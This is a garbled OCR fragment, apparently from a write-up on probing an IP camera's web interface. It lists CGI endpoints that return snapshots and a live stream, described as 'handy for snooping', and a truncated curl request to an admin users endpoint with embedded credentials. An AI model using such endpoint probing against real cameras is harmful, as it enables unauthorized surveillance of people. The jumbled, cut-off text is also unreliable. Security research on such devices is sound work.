
returned a 404. Hmm.
GET /camera
Get
worked and spits out
/cgi-bin/img-0.cgi
a picture from the camera. Everything else
404’d. The first variable stood out:
. Maybe…
HTTP_RES_ROOT_PATH
GET /cgi-
- bingo!
bin/v1/camera
GET /stream0
shows me a live video stream, very handy for
snooping.
From the Java code we can see that
is a
request with an
/users/admin
POST
XML body, here’s a typical request:
curl -H 
'Authorization: b64(admin:M100-